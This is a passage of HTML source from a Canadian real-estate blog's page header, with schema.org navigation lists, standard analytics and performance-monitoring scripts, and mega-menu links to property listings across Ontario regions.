            "Name": "Buy a Leasehold Property"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/",
            "Name": "Buy House Without Realtor"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/",
            "Name": "Credit Score to Buy a House"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/",
            "Name": "Move to Brantford City"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/",
            "Name": "Calgary vs Toronto"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bridle-path-toronto-chart/",
            "Name": "Toronto Bridle Path"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canada-noise-restrictions-livart/",
            "Name": "Canada Noise Restrictions"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/toronto-vs-vancouver/",
            "Name": "Toronto vs Vancouver"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/residential-development-in-toronto-regart/",
            "Name": "Future of Toronto Residential Development"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/",
            "Name": "Calculate Square Footage"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/",
            "Name": "Calculate Millimeters to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/ft-to-cm-cnvart/",
            "Name": "Calculate Feet to Centimeter"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/",
            "Name": "Calculate 15 Centimeter to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/feet-to-inches-cnvart/",
            "Name": "Calculate Feet to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/",
            "Name": "Calculate Celcius to Farenheit"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/pool-landscape-design-livart/",
            "Name": "Ottawa Pool Landscape Design"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/",
            "Name": "Canada's Most Expensive Cities"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celebrity-homes-in-chart/",
            "Name": "Celebrity Homes in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/old-house-smell-hdrart/",
            "Name": "How to Get Rid of Old House Smell"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bathroom-renovation-hdrart/",
            "Name": "Guide to Bathroom Renovation"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadian-gold-stocks-misart/",
            "Name": "Canadian Gold Stocks to Invest"
        }
    ]
}        </script>
        		<style type="text/css" id="wp-custom-css">
			.recent-posts-widget-with-thumbnails ul li img {
    object-fit: cover!important;
}


		</style>
		         
        <!-- GA Script --> 

        <script>
            //send custom dimesion to GA for page category tracking
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'PageType': 'BLOG',
            });
        </script> 
        <script>
            (function (d, e, j, h, f, c, b) {
                d.GoogleAnalyticsObject = f;
                d[f] = d[f] || function () {
                    (d[f].q = d[f].q || []).push(arguments)
                }, d[f].l = 1 * new Date();
                c = e.createElement(j), b = e.getElementsByTagName(j)[0];
                c.async = 1;
                c.src = h;
                b.parentNode.insertBefore(c, b)
            })(window, document, "script", "https://www.google-analytics.com/analytics.js", "ga");
            ga("create", "UA-64459649-1", "auto");
            ga("send", "pageview");
            var trackEvent = {go: function (b, a) {
                    ga("send", "event", b, a)
                }};
        </script> 

        <link rel="preload" href="https://www.squareyards.ca/blog/wp-content/themes/mediumish/fonts/icomoon.ttf?p0r7p8" as="font" type="font/ttf" crossorigin>
        <meta property="fb:pages" content="156785401182262" />

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PFFD73T');</script>
        <!-- End Google Tag Manager -->
    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="QNQZY-9TM8A-VG6SC-AGZZF-7P4E3",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"QNQZY-9TM8A-VG6SC-AGZZF-7P4E3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clor7eyxzcono2lkbtoa-f-e65daf5aa-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1837776","ak.ai":parseInt("1111664",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3281d061","ak.r":44267,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"18.221.31.0","ak.cport":48568,"ak.gh":"23.192.164.215","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768557788","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==o8i8LV87/rWlSZMLy+HTVIKwgEuArUHGncnY7QEj4k3732yN40odJNB03Ifi1DwgwEnZ/xzs2DYFuM5NORHpjooqim6DRgTdMUzdz3RFNF+DsP4guciLYfKCrbhYuOz/v0fBWGYe5ODBIduG/Me7c5kaifRlyXIMDJF1FtchlAsDxnOLwsnYJqbGyG16ZqGF9zkh6VzfBtJfl4KynkmuRJ1Af83nZcVjZcq+3zYrcML26Vk0Qas8RtU0xEX/jzFYugGv8OPX4p/qMnQ7plZzBv5790Z1ElRpmYNtFOc4F4okqLlW7cwfeDhcL0OrwX7MJGAcSPjzLp4otDisOAr80B/F5V3VMB0HXJaS29s+SUZuQwUB8XYyO+RLFmx8TbsmVgSh6os7kK2cjLOpiOdaqJI9Usi9vGnMF5bVwNGoP/I=","ak.pv":"56","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

    <body class="wp-singular post-template-default single single-post postid-1629 single-format-standard wp-theme-mediumish">
<a href="#mainContent" class="skipToContent">Skip to main content</a>
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFFD73T" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

                <style>
                    </style>
        <header class="navbar-light bg-white fixed-top mediumnavigation">
            <div class="topHeader">
                <div class="navToggle">
                    <div id="nav-toggle"><span></span></div>
                </div>
                <div class="logoBox"><a href="https://www.squareyards.ca/" target="_blank">
                        <picture> <img class="img-responsive" src="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png" alt="squareyards-logo"> </picture>
                    </a> 
                </div>
                <div class="desktopNav">
    <ul class="navItem" role="menubar" id="mainMenu" aria-label="squareyards main navigation">
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for sale" aria-expanded="false" id="item-homes"><span>New Homes</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Areas for New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-toronto">New Homes in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-peel">New Homes in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-halton">New Homes in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-hamilton">New Homes in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-durham">New Homes in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-york">New Homes in York</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Featured New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/the-rebecca-condos-71-rebecca-street-4999-nhd">The Rebecca Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/allure-condos-250-king-street-east-downtown-toronto-2626-nhd">Allure Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/south-forest-hill-residences-63-91-montclair-avenue-4636-nhd">South Forest Hill Residences</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/birchley-park-411-victoria-park-avenue-scarborough-2803-nhd">Birchley Park Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/winchester-estates-2375-ritson-road-north-oshawa-5429-nhd">Winchester Estates</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/park-road-condos-28-park-road-4243-nhd">Park Road Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/abeja-district-condos-2901-rutherford-road-concord-vaughan-2589-nhd">Abeja District Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/the-southlands-3672-kariya-drive-mississauga-5033-nhd">The Southlands Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/canopy-towers-5081-hurontario-street-mississauga-2924-nhd">Canopy Towers</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/1107-main-1107-main-street-west-171-nhd">1107 Main Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/arbor-west-10024-mississauga-road-brampton-2663-nhd">Arbor West</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/aquanova-condos-at-lakeview-village-1300-lakeshore-road-east-mississauga-2660-nhd">Aquanova Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/101-spadina-condos-101-spadina-avenue-89-nhd">101 Spadina Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/carbon-condos-36-fieldway-rd-etobicoke-2928-nhd">Carbon Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lily-at-crosstown-844-don-mills-road-north-york-3100-nhd">Lily at Crosstown</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/encore-at-bravo-1-commerce-street-vaughan-2853-nhd">Encore at Bravo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/blvd-q-935-the-queensway-etobicoke-2822-nhd">BLVD Q Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/evelyn-condos-at-rise-rose-10944-yonge-street-richmond-hill-3307-nhd">Evelyn Condos</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for Rent" aria-expanded="false" id="item-sale"><span>For Sale</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular searches</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale">Houses for Sale in Canada</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on">Houses for Sale in Ontario</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Property Type</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto">Houses for Sale in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york">Houses for Sale in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel">Houses for Sale in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe">Houses for Sale in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton">Houses for Sale in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara">Houses for Sale in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham">Houses for Sale in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton">Houses for Sale in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo">Houses for Sale in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa">Houses for Sale in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/condos-for-sale">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/condos-for-sale">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/condos-for-sale">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/condos-for-sale">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/condos-for-sale">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/condos-for-sale">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/condos-for-sale">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/condos-for-sale">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/condos-for-sale">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/condos-for-sale">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/condos-for-sale">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/condos-for-sale">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/townhouse-for-sale">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/townhouse-for-sale">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/townhouse-for-sale">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/townhouse-for-sale">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/townhouse-for-sale">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/townhouse-for-sale">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/townhouse-for-sale">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/townhouse-for-sale">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/townhouse-for-sale">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/townhouse-for-sale">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/townhouse-for-sale">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/detached-for-sale">Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/detached-for-sale">Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/detached-for-sale">Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/detached-for-sale">Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/detached-for-sale">Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/detached-for-sale">Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/detached-for-sale">Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/detached-for-sale">Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/detached-for-sale">Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/detached-for-sale">Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/detached-for-sale">Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/detached-for-sale">Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/semi-detached-for-sale">Semi Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/semi-detached-for-sale">Semi Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/semi-detached-for-sale">Semi Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/semi-detached-for-sale">Semi Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/semi-detached-for-sale">Semi Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/semi-detached-for-sale">Semi Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/semi-detached-for-sale">Semi Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/semi-detached-for-sale">Semi Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/semi-detached-for-sale">Semi Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/semi-detached-for-sale">Semi Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/semi-detached-for-sale">Semi Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/semi-detached-for-sale">Semi Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial Property</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/commercial-for-sale">Commercial Property in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/commercial-for-sale">Commercial Property in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/commercial-for-sale">Commercial Property in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/commercial-for-sale">Commercial Property in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/commercial-for-sale">Commercial Property in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/commercial-for-sale">Commercial Property in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/commercial-for-sale">Commercial Property in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/commercial-for-sale">Commercial Property in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/commercial-for-sale">Commercial Property in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/commercial-for-sale">Commercial Property in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/commercial-for-sale">Commercial Property in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/commercial-for-sale">Commercial Property in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/office-for-sale">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/office-for-sale">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/office-for-sale">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/office-for-sale">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/office-for-sale">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/office-for-sale">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/office-for-sale">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/office-for-sale">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/office-for-sale">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/office-for-sale">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/office-for-sale">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/office-for-sale">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/markham">Houses for Sale in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/vaughan">Houses for Sale in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/richmond-hill">Houses for Sale in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/mississauga">Houses for Sale in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/brampton">Houses for Sale in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/barrie">Houses for Sale in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/oakville">Houses for Sale in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/niagara-falls">Houses for Sale in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/ajax">Houses for Sale in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/kitchener">Houses for Sale in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for lease" aria-expanded="false" id="item-lease"><span>For Lease</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/condos-for-lease">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/condos-for-lease">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/condos-for-lease">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/condos-for-lease">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/condos-for-lease">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/condos-for-lease">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/condos-for-lease">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/condos-for-lease">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/condos-for-lease">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/condos-for-lease">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/condos-for-lease">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/condos-for-lease">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/townhouse-for-lease">Townhouse in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/townhouse-for-lease">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/townhouse-for-lease">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/townhouse-for-lease">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/townhouse-for-lease">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/townhouse-for-lease">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/townhouse-for-lease">Townhouse in Peel</a></li>
